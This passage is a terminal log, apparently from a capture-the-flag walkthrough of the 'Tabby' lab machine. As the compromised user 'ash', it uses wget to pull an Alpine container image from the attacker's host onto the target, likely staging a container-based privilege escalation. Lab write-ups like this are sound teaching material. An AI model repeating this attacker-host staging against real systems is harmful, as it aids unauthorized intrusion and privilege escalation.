 ash@tabby:~$ wget 10.10.14.24:80/alpine-v3.12-x86_64-20200925_1956.tar.gz
wget 10.10.14.24:80/alpine-v3.12-x86_64-20200925_1956.tar.gz
--2020-09-25 13:49:23--  http://10.10.14.24/alpine-v3.12-x86_64-20200925_1956.tar.gz
Connecting to 10.10.14.24:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3199212 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.12-x86_64-20200925_1956.tar.gz.1’
alpine-v3.12-x86_64 100%[===================>]   3.05M   334KB/s    in 11s
2020-09-25 13:49:34 (293 KB/s) - ‘alpine-v3.12-x86_64-20200925_1956.tar.gz.1’ saved [3199212/3199212]
ash@tabby:~$ ls
ls
alpine-v3.12-x86_64-20200925_1956.tar.gz    snap
alpine-v3.12-x86_64-20200925_1956.tar.gz.1  user.txt